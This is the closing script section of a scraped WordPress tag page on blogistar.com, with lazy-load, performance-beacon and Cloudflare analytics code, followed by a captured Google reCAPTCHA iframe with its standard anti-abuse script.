<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogistar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"5125f2f189","url":"https:\/\/www.blogistar.com\/tag\/deporte-televisa","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogistar.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vbx_1wdji5t_cmKljDM8hw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769035040994');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>